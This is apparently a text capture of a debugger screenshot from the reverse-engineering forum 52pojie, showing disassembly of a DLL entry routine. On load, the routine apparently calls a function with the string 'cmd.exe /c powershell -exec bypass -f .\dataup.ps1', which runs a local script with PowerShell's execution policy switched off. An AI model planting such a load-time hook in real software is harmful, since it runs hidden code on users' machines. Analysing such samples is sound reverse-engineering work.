 C File View Debug Plugins Options Window Help Tools BreakPoint->
Paused L E M T W H C / K B R ... S ?
Address Hex dump Disassembly Comment
10001000 55 push ebp
10001001 8BEC mov ebp,esp
10001003 836D 0C 01 sub dword ptr ss:[ebp+0xC],0x1
10001007 75 0D jnz short App.10001016
10001009 6A 00 push 0x0
1000100B 68 DC0B0110 push App.10010BDC cmd.exe /c powershell -exec bypass
10001010 51 push ecx
10001011 E8 4A870100 call App.10019760
10001016 B8 01000000 mov eax,0x1
1000101B 5D pop ebp
1000101C C2 0C00 retn 0xC
1000101F 3B0D 04200110 cmp ecx,dword ptr ds:[0x10012004]
10001025 f2:75 02 repne jne short 1000102a
10001028 f2 repne
10001029 C3 retn
1000102A f2:e9 8b030000 repne jmp 100013bb
10001030 55 push ebp
10001031 8BEC mov ebp,esp
10001033 8B45 0C mov eax,dword ptr ss:[ebp+0xC]
10001036 83E8 00 sub eax,0x0
10001039 74 33 je short App.1000106E
1000103B 83E8 01 sub eax,0x1
1000103E 74 20 je short App.10001060
10001040 83E8 01 sub eax,0x1
10001043 74 11 je short App.10001056
10001045 83E8 01 sub eax,0x1
10001048 74 05 je short App.1000104F
1000104A 33C0 xor eax,eax
1000104C 40 inc eax
1000104D EB 30 jmp short App.1000107F
10010BDC=App.10010BDC (ASCII "cmd.exe /c powershell -exec bypass -f .\dataup.ps1")
吾爱破解论坛
www.52pojie.cn